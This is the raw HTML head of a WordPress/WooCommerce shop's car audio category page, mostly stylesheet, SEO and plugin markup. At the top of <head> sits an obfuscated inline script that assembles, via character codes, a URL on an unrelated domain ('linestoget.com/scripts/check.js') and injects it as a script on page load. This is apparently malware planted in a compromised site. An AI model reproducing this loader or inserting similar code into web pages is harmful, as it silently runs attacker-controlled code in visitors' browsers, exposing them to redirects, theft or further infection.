

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/product-category/car-audio/
body_size: 46649
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>CAR AUDIO - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/product-category/car-audio/" />
		<link rel="next" href="https://shopnowtt.com/product-category/car-audio/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/product-category\/car-audio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/product-category\/car-audio\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product-category\/car-audio\/#listItem","position":2,"name":"CAR AUDIO","previousItem":"https:\/\/shopnowtt.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/shopnowtt.com\/product-category\/car-audio\/#collectionpage","url":"https:\/\/shopnowtt.com\/product-category\/car-audio\/","name":"CAR AUDIO - Shopnowtt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/product-category\/car-audio\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; CAR AUDIO Category Feed" href="https://shopnowtt.com/product-category/car-audio/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopnowtt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/product_cat/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
